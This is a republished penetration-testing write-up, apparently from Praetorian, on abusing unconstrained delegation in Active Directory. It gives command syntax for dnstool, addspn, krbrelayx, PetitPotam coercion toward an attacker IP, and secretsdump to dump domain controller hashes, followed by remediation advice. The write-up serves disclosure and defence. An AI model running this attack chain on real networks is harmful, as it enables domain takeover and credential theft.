2024-7-18 03:21:30 Author: securityboulevard.com(查看原文) 阅读量:22 收藏
Overview
Unconstrained delegation is a feature in Active Directory that allows a computer, service, or user to impersonate any other user and access resources on their behalf across the entire network, completely unrestricted.
A typical example of a use case for unconstrained delegation is when certain services require access to another server or back-end database. When a user authenticates to a computer with unconstrained delegation, that user’s Kerberos Ticket Granting Ticket (TGT) gets saved to that computer’s memory so the computer can impersonate the authenticated user when required for accessing resources on that user’s behalf.
This privilege is usually given to computer objects within the domain. However, during a recent Praetorian internal network security assessment, Praetorian engineers encountered a user object that was kerberoastable and configured with these privileges.
Enumeration

Using the Impacket suite of tools, all delegation rights within the domain can be enumerated with findDelegation.py.
The syntax is as follows:
findDelegation.py -dc-ip <DCIP> domain.local/USERNAME

As shown in the screenshot, a user account is configured for unconstrained delegation.
Abuse
Once Praetorian had performed a kerberoasting attack and subsequently cracked the user’s ticket, Praetorian engineers abused this unconstrained delegation privilege to escalate themselves to Domain Administrator.
To begin, Praetorian engineers added a DNS record for the Linux machine they were operating on. This was done with Dirkjanm’s dnstool.py. The syntax is as follows:
dnstool.py -u ‘domain/user’ -p <password> -r attacker.domain.local -a add -t A -d <DCIP> <ATTACKERIP>
Once Praetorian had assigned their machine a DNS record, Praetorian modified the Service Principal Name (SPN) of the user configured for unconstrained delegation. This was done with Dirkjanm’s addspn.py.

The syntax is as follows:
addspn.py -u ‘domain/unconstraineduser’ -p ‘password’ –spn cifs/attacker.domain.com ‘DC.domain.com’
Once the SPN is modified, Praetorian could coerce authentication from the Domain Controller, relay the authentication with Dirkjanm’s krbrelayx, and escalate themselves to Domain Administrator.
To set up the relay attack, the syntax is as follows:

krbrelayx.py -s DOMAIN.LOCALunconstraineduser -p ‘password’ –t DC.domain.com
Once krbrelayx is set up, to coerce authentication, a tool such as Coercer or PetitPotam can be used. Praetorian opted to use PetitPotam in this situation.
The syntax for PetitPotam is as follows:
PetitPotam.py -u <USER> -d <DOMAIN> -p <PASSWORD> <DCIP> <ATTACKERIP>
After PetitPotam runs, krbrelayx.py will intercept and relay the coerced authentication, and output a .ccache file for the Domain Controller. This can be imported as an environment variable with the command export KRB5CCNAME=DC.ccache. Once the .ccache file was set in the environment variable, Praetorian could dump a Domain Controller’s NT hash from the Domain Controller’s NTDS.dit using Impacket’s secretsdump.py, ultimately compromising the domain.

The syntax is as follows:
secretsdump.py ‘domain.com/DC$@DC.domain.com’ -k -just-dc-user ADMIN
Recommendation and Remediation
Praetorian recommends avoiding enabling unconstrained delegation as there are often better ways to configure delegation. In instances where Kerberos delegation is required, configure constrained delegation or resource-based constrained delegation. These alternative configurations limit the scope of which resources a system configured for delegation is allowed to impersonate for given users.
Additionally, disable the `spoolsrv` service on domain controllers and other sensitive systems in order to mitigate the risk associated with forced authentication.
如有侵权请联系:admin#unsafe.sh